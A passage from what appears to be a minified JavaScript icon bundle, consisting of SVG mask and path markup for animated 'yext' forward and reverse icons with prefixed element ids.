/>\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_reverse_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_reverse_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"yext_animated_forward",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_forward_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 